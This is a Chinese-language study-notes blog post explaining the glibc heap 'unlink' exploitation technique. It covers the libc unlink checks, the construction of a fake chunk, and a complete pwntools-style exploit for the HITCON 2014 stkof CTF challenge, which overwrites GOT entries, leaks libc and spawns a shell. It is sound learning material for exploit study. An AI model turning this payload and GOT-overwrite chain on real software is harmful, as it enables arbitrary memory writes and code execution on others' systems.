unlink学习笔记
一、什么是unlink

首先不妨假设有三个free掉的chunk分别称为first_chunk、second_chunk、third_chunk
unlink其实是想把second_chunk摘掉,那怎么摘呢?
second_fd = first_prev_addr
second_bk = third_prev_addr
first_bk = third_prev_addr
third_fd = first_prev_addr
unlink前

unlink后
二、什么时候执行了Unlink?
翻看libc源码,在执行free函数时执行了_int_free函数,然后调用了unlink宏
#define unlink(AV, P, BK, FD)
#define prev_inuse(p) ((p)->mchunk_size & PREV_INUSE)
static void _int_free(mstate av, mchunkptr p, int have_lock) {
free() {
_int_free() {
/* consolidate backward */
if (!prev_inuse(p)) { // 检查prev_inuse位是否为1,位0则空闲块,启动合并操作
prevsize = p->prev_size; // 1.记录前一个chunk的大小
size += prevsize; // 2.将自己的大小和前一个要和并的大小相加得到合并后的大小
p = chunk_at_offset(p, -((long)prevsize)); // 3. p指针向前移动,移动到前一个被合并的
unlink(av, p, bck, fwd); // 4
}
}
}
}
三、chunk状态检查
攻击时修改指针需要绕过的检查:
-
检查1:检查与被释放chunk相邻高地址的chunk的prevsize的值是否等于被释放chunk的size大小
-
检查2:检查与被释放chunk相邻高地址的chunk的size的P标志位是否为0
-
检查3:检查前后被释放chunk的fd和bk
-
first_chunk的bk是否指向second_chunk的地址
-
third_chunk的fd是否指向second_chunk的地址
-
四、利用手法

可以看到,我们可以通过堆溢出控制prev_size和size,在关闭了PIE保护,知道堆块指针存放在哪,有堆溢出的情况下,可以利用unlink进行任意地址写
五、伪造堆块环境
假设有堆块chunk1,chunk2,chunk3,其中chunk2的data块用于伪造fake_chunk
注意:chunk1,chunk2,chunk3和first_chunk、second_chunk、third_chunk不同
(a).外部环境——chunk3
-
chunk3的data块大小至少为
0x8(prev_size) + 0x8(size) + 0x8(fd) + 0x8(bk) + 0x8(next_prev) + 0x8(next_size) = 0x30 -
首先满足chunk3的prev_size要等于fake_chunk的size,说明前一个chunk是释放状态(满足检查1和检查2)
-
想要触发unlink,chunk3的大小必须超过FAST_BIN_MAX且size的P标志位为0
(b).内部环境——data_chunk
-
unlink目标是释放chunk3的时候向前合并fake_chunk,并不需要合并chunk2,fake_chunk的prev_size置零就行
-
fake_chunk包括prevsize、size、fd、bk即可,size的大小为0x20
-
证明fake_chunk是一个空闲块,所以next_prev要等于size,即0x20
-
这里fake_chunk用不到next_size
fake_chunk = p64(0) + p64(0x20) + p64(fd) + p64(bk) + p64(0x20) + b"somethin"
payload = fake_chunk + p64(0x30) + p64(0x90) = p64(0) + p64(0x20) + p64(fd) + p64(bk) + p64(0x20) + b"somethin" + p64(0x30) + p64(0x90) -
那么fd和bk要怎么设置呢?
为了使fake_chunk合法,就必须满足检查3,所以我们需要把fake_chunk当做标题一中的second_chunk来看待,也就是说需要设置
- fake_fd = first_prev_addr
- fake_bk = third_prev_addr
- third_fd = fake_prev_addr
- first_bk = fake_prev_addr
其中
- third_fd = fake_prev_addr
- first_bk = fake_prev_addr
是已知的

那么现在的问题是如何设置我们能够控制的fake_chunk的fd和bk,来绕过检查3,达到欺骗堆管理器的效果呢?
假设我们的题目有一个存放所有申请的堆块的数组称为heap_array(图中0x602140),那么显然数组中按顺序存放了申请的堆块的地址s[1]、s[2]、s[3],其中s[1]、s[2]、s[3]为标题五中一开始假设的堆块chunk1、chunk2、chunk3

接下来就是魔法时刻
- 将0x602140作为一个
chunk来看,该chunk的fd即为fake_chunk的地址,也就是说,如果我们选择0x602140作为fake_chunk的bk,可以满足fake_bk = third_prev_addr且third_fd = fake_prev_addr的检查,那么0x602140作为一个堆块来看的话,该堆块的fd就是fake_chunk,即它就是我们要找的third_chunk - 将0x602140 - 0x8作为一个
chunk来看,该chunk的bk即为fake_chunk的地址,也就是说,如果我们选择0x602140 - 0x8作为fake_chunk的fd,可以满足fake_bk = first_prev_addr且first_fd = fake_prev_addr的检查,那么0x602140 - 0x8作为一个堆块来看的话,该堆块的bk就是fake_chunk,即它就是我们要找的first_chunk
最终的paload即为
payload = p64(0) + p64(0x20) + p64(heap_array - 0x8) + p64(heap_array) + p64(0x20) + b"somethin" + p64(0x30) + p64(0x90)
区分mark:fd指向的是堆块的prev_size地址;malloc返回的是堆块的data_address,不包括chunk_head
七、触发unlink
来一起回顾一下,在之前的几个步骤中,我们在chunk2中构造了一个fake_chunk,并且布置好了fake_chunk的内部环境,同时伪造好了与chunk2物理地址相邻的chunk3的外部环境。上述所有的准备,都是为了绕过检查,在free chunk3的时候触发unlink
为什么free chunk3会触发unlink?
- fake_chunk和chunk3物理地址相连
- fake_chunk被伪造为空闲状态
- fake_chunk为了绕过检查,与first_chunk和third_chunk构成了一个双向链表
- chunk3在被释放时会向前和fake_chunk合并,这个过程中需要把fake_chunk从双向链表中抢过来
也就是说,执行unlink
unlink之后发生了什么?
有标题一中的内容可知,堆块指针会发生如下变化
first_bk = third_prev_addr
third_fd = first_prev_addr

① fake_chunk被摘除之后首先执行的就是first_bk = third_addr,也就是说first_chunk的bk由原来指向fake_chunk地址更改成指向third_chunk地址:
② 接下来执行third_fd = first_addr,即third_chunk的fd由由原来指向fake_chunk地址更改成first_chunk地址:
这里需要注意的是third_chunk的fd与first_chunk的bk更改的其实是一个位置,但是由于third_fd = first_addr后执行,所以此处内容会从0x602140被覆盖成0x602138
OK,以上就是unlink的全部流程了,至此,我们已经可以实现通过菜单中的修改函数进行任意地址写,泄露,rop一把梭
八、例题2014 HITCON stkof
1、静态分析

简单逆向重命名
sub_400936函数,实现申请内存功能,重命名为add
__int64 sub_400936()
{
__int64 size; // [rsp+0h] [rbp-80h]
char *v2; // [rsp+8h] [rbp-78h]
char s[104]; // [rsp+10h] [rbp-70h] BYREF
unsigned __int64 v4; // [rsp+78h] [rbp-8h]
v4 = __readfsqword(0x28u);
fgets(s, 16, stdin);
size = atoll(s);
v2 = (char *)malloc(size);
if ( !v2 )
return 0xFFFFFFFFLL;
(&chunk_array)[++idx] = v2;
printf("%d\n", (unsigned int)idx);
return 0LL;
}
sub_4009E8函数,实现编辑功能,重命名为edit
__int64 sub_4009E8()
{
int i; // eax
unsigned int idx; // [rsp+8h] [rbp-88h]
__int64 n; // [rsp+10h] [rbp-80h]
char *ptr; // [rsp+18h] [rbp-78h]
char s[104]; // [rsp+20h] [rbp-70h] BYREF
unsigned __int64 v6; // [rsp+88h] [rbp-8h]
v6 = __readfsqword(0x28u);
fgets(s, 16, stdin);
idx = atol(s);
if ( idx > 0x100000 ) // chunk的个数不能超过0x100000
return 0xFFFFFFFFLL;
if ( !(&chunk_array)[idx] ) // 判断chunk是否存在
return 0xFFFFFFFFLL;
fgets(s, 16, stdin);
n = atoll(s);
ptr = (&chunk_array)[idx];
for ( i = fread(ptr, 1uLL, n, stdin); i > 0; i = fread(ptr, 1uLL, n, stdin) )// 读取1xn个字节
// 有堆溢出
{
ptr += i;
n -= i;
}
//循环强制读取完1xn个字节;不会被\x00或\n截断
if ( n )
return 0xFFFFFFFFLL;
else
return 0LL;
}
sub_400B07函数,实现释放堆块功能,重命名为delete
__int64 sub_400B07()
{
unsigned int v1; // [rsp+Ch] [rbp-74h]
char s[104]; // [rsp+10h] [rbp-70h] BYREF
unsigned __int64 v3; // [rsp+78h] [rbp-8h]
v3 = __readfsqword(0x28u);
fgets(s, 16, stdin);
v1 = atol(s);
if ( v1 > 0x100000 ) // chunk的个数不能超过0x100000
return 0xFFFFFFFFLL;
if ( !(&chunk_array)[v1] ) // 判断chunk是否存在
return 0xFFFFFFFFLL;
free((&chunk_array)[v1]);
(&chunk_array)[v1] = 0LL;
return 0LL;
}
sub_400BA9函数,好像没用
其中需要注意的有::s变量名,查看大佬博客可知这是ida在编译伪代码的时候出现了一些问题,这个s和其他变量名重复了,重命名位chunk_array即可
详细漏洞在注释中
2、动态调试
根据之前unlink的学习,我们需要构造出fake_chunk
不妨先申请三个0x20的堆块,调试可以看到,除了我们所申请的三个堆块,多出的两个堆块,这是由于程序本身没有进行 setbuf 操作,所以在执行输入输出操作的时候会申请缓冲区,即初次使用fget()函数和printf()函数的时候

这对于我们的漏洞利用有什么影响呢
显然,申请的第一个chunk已经被两个io_chunk包围了,所以不在考虑使用chunk1,而是由chunk2堆溢出至chunk3,在chunk2中伪造fake_chunk
unlink的具体分析,和文章前面部分类似,不再赘述(事实上,前面的手法就是通过这一题来写的)
通过unlink我们能得到0x0602138地址的任意写,通过edit布置chunnk_array上的数据为

此时,再次修改s[0]的话其实修改的是free()函数的真实地址,再次修改s[1]的话其实修改的是puts()函数的真实地址,再次修改s[3]的话其实修改的是atoi()函数的真实地址
详细过程在exp注释中
exp
from Excalibur2 import *
setterminal('tmux','new-window')
contextset()
proc('./stkof')
el('stkof')
lib('libc-2.23.so')
def add(size):
sl(b'1')
sl(str(size))
ru(b'OK\n')
def edit(idx,size,content) :
sl(b'2')
sl(str(idx))
sl(str(size))
sd(content)
ru(b'OK\n')
def free(idx):
sl(b'3')
sl(str(idx))
ru(b'OK\n')
def show(idx):
sl(b'4')
sl(str(idx))
ru(b'OK\n')
debug('b *0x400CAC\nb *0x400CBB\nb *0x400CCA\nb *0x400CD9\n')
add(0x100) # chunk1
add(0x30) # chunk2
add(0x80) # chunk3
# fake_chunk
heap_array = 0x602140
payload = p64(0) + p64(0x20) + p64(heap_array - 0x8) + p64(heap_array) + p64(0x20) + b"somethin" + p64(0x30) + p64(0x90)
edit(2,len(payload),payload)
# unlink
free(3)
pay2 = b'a'*8+p64(got('free'))+p64(got('puts'))+p64(got('atoi'))
edit(2,len(pay2),pay2)
# leak libc
pay3 = p64(plt('puts'))
edit(0,len(pay3),pay3) # edit free's got to puts's plt
sl(b'3')
sl(str(1)) # "free"掉第1个堆块,相当于puts出puts的真实地址
puts_addr = get_addr64() # 这里要注意不要用free函数,不然返回的数据被free函数里接受掉了,ger_addr收不到地址
# binsh system
binsh,system = searchlibc('puts',puts_addr,1)
pay4 = p64(system)
edit(2,len(pay4),pay4) # edit atoi's got to system addr
# get shell
sl(b'/bin/sh\x00')
ia()
参考资料
https://blog.csdn.net/qq_41202237/article/details/108481889
标签:prev,p64,chunk,笔记,学习,fd,fake,unlink,size From: https://www.cnblogs.com/imarch22/p/18048689